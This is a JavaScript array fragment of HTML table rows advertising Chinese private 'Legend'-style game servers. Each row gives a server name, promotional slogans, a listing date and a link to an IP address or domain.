adlistData[2068] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.184:21221/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>散人天堂████</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█签到终极█</td><td>███花钱和花时间都能终极███<font color='blue'>-推荐</font></td><td>复古７６８５</td><td><a href='http://103.192.209.184:21221/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2069] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:12999' rel='nofollow' target='_blank'>新觉醒█超神器</a></td><td>终极复古★无限刀</td><td class='r'>12月22日/☆通宵推荐☆</td><td>专属剧情倍攻迷失</td><td>小怪爆一切◆首曝万米◆百件永久◆一怪一<font color='blue'>-推荐</font></td><td>散人白漂逆袭</td><td><a href='http://www.qd3tdc.top:12999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2070] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.hhhh9.xyz:1777/cyxmzm2' rel='nofollow' target='_blank'>█████蚩尤熊猫██████</a></td><td>上线自动挂机、自动捡物</td><td class='r'>12月22日/☆通宵推荐☆</td><td>首爆充值每天刷新</td><td>████████████████专属神器████████████████<font color='blue'>-推荐</font></td><td>██充值靠打██</td><td><a href='http://www.hhhh9.xyz:1777/cyxmzm2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2071] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月22日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2072] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://as1-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>≤◆王者迷失◆≥</a></td><td>无限刀单职业</td><td class='r'>12月22日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯复古━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://as1-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2073] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月22日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2074] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月22日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2075] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月22日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2076] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月22日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2077] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.172:5072' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██首战首区██</td><td class='r'>12月22日/☆通宵推荐☆</td><td>无合成全靠打</td><td>█装备靠打█散人终极追梦█材料就是米█<font color='blue'>-推荐</font></td><td>散人扛米吃肉</td><td><a href='https://103.192.209.172:5072'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2078] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://pp.pdvy55.top:8935' rel='nofollow' target='_blank'>█▲吸血倍攻〓超变〓▲█</a></td><td>█▲〓无限刀超变变〓▲█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>超变神器√无限刀</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机-<font color='blue'>-推荐</font></td><td>吸血大超变●</td><td><a href='http://pp.pdvy55.top:8935'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2079] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://38.175.194.130:5303' rel='nofollow' target='_blank'>暗黑●召唤大陆</a></td><td>魔改三职业职业</td><td class='r'>12月22日/☆通宵推荐☆</td><td>全屏吸怪爽</td><td>沉默●铭文●鉴定●魔次飘血●宠物<font color='blue'>-推荐</font></td><td>属兴吊炸天</td><td><a href='http://38.175.194.130:5303'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2080] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class='r'>12月22日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2081] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月22日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2082] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月22日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2083] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月22日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2084] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dasv.48032.xyz:38935' rel='nofollow' target='_blank'>▄▄阴阳◆起灵◆专属▄▄▄</a></td><td>▄▄剧情◆１区◆送神器▄▄</td><td class='r'>12月22日/☆通宵推荐☆</td><td>██打怪加充值██</td><td>███千张地图◆万件专属◆送满爆率◆９９９倍攻◆阴阳世家███<font color='blue'>-推荐</font></td><td>██攻速专属剧情██</td><td><a href='http://dasv.48032.xyz:38935'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2085] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>▇２０２６新版▇</td><td class='r'>12月22日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2086] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月22日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2087] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月22日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2088] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2089] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.246:25256' rel='nofollow' target='_blank'>新１０元星王合击▇▇▇▇▇███</a></td><td>▇▇▇▇▇▇▇▇▇十元合击星王＋３</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇低消费大激情██高爆合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.158.246:25256'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2090] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2091] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月22日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2092] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:16898' rel='nofollow' target='_blank'>新1.85龙渊玉兔</a></td><td>散人█长久█耐玩</td><td class='r'>12月22日/☆通宵推荐☆</td><td>玉兔█高爆率</td><td>元素微变◆自动打捡◆必爆终极◆火龙1.80<font color='blue'>-推荐</font></td><td>一切装备靠打</td><td><a href='http://www.qd3tdc.top:16898'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2093] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww5.crrk.cn:6615/' rel='nofollow' target='_blank'>山河</a></td><td>第二季</td><td class='r'>12月22日/☆通宵推荐☆</td><td>沉默神器</td><td>专属复古◆强势来袭◆一切靠打<font color='blue'>-推荐</font></td><td>╲╲站长推荐╱╱</td><td><a href='http://ww5.crrk.cn:6615/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2094] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月22日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2095] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月22日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2096] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ac111a.ss234.fit:48888/' rel='nofollow' target='_blank'>★财神归来迷失★</a></td><td>中变无限刀最新季</td><td class='r'>12月22日/☆通宵推荐☆</td><td>万倍爆率狂暴</td><td>装备全爆※零充通关※全新版本※一秒9999刀<font color='blue'>-推荐</font></td><td>全天开放新区</td><td><a href='http://ac111a.ss234.fit:48888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2097] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月22日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2098] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:19969' rel='nofollow' target='_blank'>首发█火龙二合一</a></td><td>二合一█无限刀版</td><td class='r'>12月22日/☆通宵推荐☆</td><td>中变微变2合1</td><td>█新单职业█自动捡收█一键合成█自动打怪█<font color='blue'>-推荐</font></td><td>超低消费无坑</td><td><a href='http://www.qd3tdc.top:19969'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2099] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.195.50:5678' rel='nofollow' target='_blank'>＼奔雷道盾合击／</a></td><td>１０米顶赞＼一区</td><td class='r'>12月22日/☆通宵推荐☆</td><td>爽爆您每一根神经</td><td>帝王合击＼神器合击＼变态合击＼道盾合击＼３Ｄ炫技<font color='blue'>-推荐</font></td><td>攻速帝王合击</td><td><a href='http://43.249.195.50:5678'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2100] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1880' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>首站█星王＋１</td><td class='r'>12月22日/☆通宵推荐☆</td><td>◆１０元顶赞◆</td><td>免费挂机█自动拾取█自动茴收<font color='blue'>-推荐</font></td><td>█教主爆一切</td><td><a href='http://43.240.74.104:1880'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2101] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月22日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2102] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://42ww18.976643.pw:46666' rel='nofollow' target='_blank'>★阿努比斯合击★</a></td><td>暗黑三职业九种族</td><td class='r'>12月22日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>三职业合击※八大生活职业※独家探秘※只此一家<font color='blue'>-推荐</font></td><td>免费挂机回收</td><td><a href='http://42ww18.976643.pw:46666'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2103] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.babna.top:31400' rel='nofollow' target='_blank'>１７６攻速刀刀吸血</a></td><td>免费送╲分Ｂ不冲爽</td><td class='r'>12月22日/☆通宵推荐☆</td><td>ぃ切割·攻速ぃ</td><td>１７６分Ｂ不冲爽★０充起飞★刀刀加速吸血<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.babna.top:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2104] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:2431/' rel='nofollow' target='_blank'>2003复古沉默██</a></td><td>◆新版█首发◆</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█我本沉默█</td><td>◆武兽降临◆暗黑探索◆1.76九职业◆铭文鉴定◆<font color='blue'>-推荐</font></td><td>474136703群</td><td><a href='http://103.120.89.173:2431/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2105] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www7.zuohf.cn:2717/' rel='nofollow' target='_blank'>☆大天使神宠☆</a></td><td>~玩的就是激情~</td><td class='r'>12月22日/☆通宵推荐☆</td><td>宠物★暗黑</td><td>◆数百种宠物◆数千件限时◆专属◆<font color='blue'>-推荐</font></td><td>●神器专属●</td><td><a href='http://www7.zuohf.cn:2717/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2106] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月22日/☆通宵推荐☆</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2107] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2108] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xzb.ckzzh.top:6836' rel='nofollow' target='_blank'>▊◆中中中变变变变◆▊▊</a></td><td>▊▊▂▂免费中变▂▂▊▊</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▊▊ＰＫ激情▊▊专属火龙超变</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊单职业大极品迷失神器三职业冰雪暗黑８０７６<font color='blue'>-推荐</font></td><td>▊中变刚开一秒▊复古微变</td><td><a href='http://xzb.ckzzh.top:6836'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2109] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://37.23xs.xyz:6121' rel='nofollow' target='_blank'>███████超速变态合击███████</a></td><td>██首战首区██</td><td class='r'>12月22日/☆通宵推荐☆</td><td>合击界的扛霸子</td><td>█████████████████████████████████<font color='blue'>-推荐</font></td><td>█████████</td><td><a href='http://37.23xs.xyz:6121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2110] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://y8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━龙炎迷失</a></td><td>纯元宝无捐献</td><td class='r'>12月22日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯元宝━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://y8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2111] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.babea.top:32500' rel='nofollow' target='_blank'>野外福利●专属神器</a></td><td>送切割●免费领礼包</td><td class='r'>12月22日/☆通宵推荐☆</td><td>送麻痹破复活</td><td>●赞助充值全部可打●千件首爆●送专属神器●<font color='blue'>-推荐</font></td><td>●全屏秒怪●</td><td><a href='http://www.babea.top:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2112] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sf525.top:52520' rel='nofollow' target='_blank'>╲苍穹风云╱</a></td><td>╋首战首区╋</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█沙奖微信红苞█</td><td>███白你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>█简单、粗暴█</td><td><a href='http://sf525.top:52520'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2113] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6000aa.xyz:8023/' rel='nofollow' target='_blank'>＼ミ影月轻变ミ＼</a></td><td>＼ミ独家新版ミ＼</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█三端互通█</td><td>█攻城大奖█免费挂机█免费转生█长久稳定█<font color='blue'>-推荐</font></td><td>█装备保值█</td><td><a href='http://www.6000aa.xyz:8023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2114] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月22日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2115] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80hsf.com/' rel='nofollow' target='_blank'>８０刺影合击</a></td><td>█首战首区█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█７６８０８５█</td><td>█原始挖矿█可挖终极装备█自动挂机█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.80hsf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2116] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月22日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2117] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxgg.top:159/' rel='nofollow' target='_blank'>一刀入魂醉江湖</a></td><td>洛瑶沉默假日沉默II</td><td class='r'>12月22日/☆通宵推荐☆</td><td>碧水蓝天蜀道之巅</td><td>冷月七杀神秘岛天锁斩墟九幽夺魂<font color='blue'>-推荐</font></td><td>傲世神器</td><td><a href='http://www.5qxgg.top:159/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2118] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://g3st.sfds234fsd.xyz:783/szhjlm/' rel='nofollow' target='_blank'>暗黑多职业神器</a></td><td>█从复古到超变█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>铭文or魔次█</td><td>█迷失怪物星级█打个BOSS原地起飞█<font color='blue'>-推荐</font></td><td>10倍充值，乱爆█</td><td><a href='http://g3st.sfds234fsd.xyz:783/szhjlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2119] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月22日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2120] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月22日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2121] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.739fly.xyz:28100' rel='nofollow' target='_blank'>７６攻速元素小极品</a></td><td>元素极品切割＋１６</td><td class='r'>12月22日/☆通宵推荐☆</td><td>元素三职业</td><td>战士带毒メ送顶赞メ送狂暴メ送自动捡物挂机<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.739fly.xyz:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2122] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dz.xgzzg.top:6813' rel='nofollow' target='_blank'>▊▊１．７６独醉传奇▊▊</a></td><td>▊▂▂７６复古传奇▂▂▊</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▊７６怀旧复古▊专属火龙超变</td><td>▊１７６装备全爆◆元宝好打◆等级好升◆纯广告服神器三职业小极品８０迷失单职业冰雪暗黑倍攻<font color='blue'>-推荐</font></td><td>▊７６长久稳定▊中变微变</td><td><a href='http://dz.xgzzg.top:6813'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2123] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月22日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2124] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy180.cc/' rel='nofollow' target='_blank'>█８０金币合击█</a></td><td>首站█星王+1█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█３０全满█</td><td>█装备保值█全部靠打█散人稳赚█老板激情<font color='blue'>-推荐</font></td><td>█元宝保值█</td><td><a href='http://www.xy180.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2125] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww3.crrk.cn:6613/' rel='nofollow' target='_blank'>射雕</a></td><td>五大流派</td><td class='r'>12月22日/☆通宵推荐☆</td><td>╲佣兵奇遇╱</td><td>暗黑◆特色◆剧情◆沉默◆专属<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://ww3.crrk.cn:6613/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2126] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://odpx.rsod.xyz:42078/' rel='nofollow' target='_blank'>８０合击/80合击、</a></td><td>80+3合击</td><td class='r'>12月22日/☆通宵推荐☆</td><td>８０合击</td><td>星王合击星王+2合击星王+3合击80+2合击<font color='blue'>-推荐</font></td><td>群437661960</td><td><a href='https://odpx.rsod.xyz:42078/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2127] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月22日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
